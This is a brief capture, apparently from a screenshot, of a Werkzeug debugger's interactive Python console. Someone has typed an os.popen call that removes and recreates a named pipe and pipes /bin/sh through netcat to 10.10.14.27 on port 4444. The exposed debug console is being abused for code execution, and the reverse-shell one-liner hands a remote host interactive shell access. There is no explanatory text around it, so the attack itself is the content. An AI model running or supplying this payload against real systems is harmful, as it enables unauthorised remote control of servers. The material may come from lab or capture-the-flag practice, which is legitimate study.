 127.0.0.1/console
squi
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.popen("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc -u 10.10.14.27 4444 >/tmp/f").read()
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.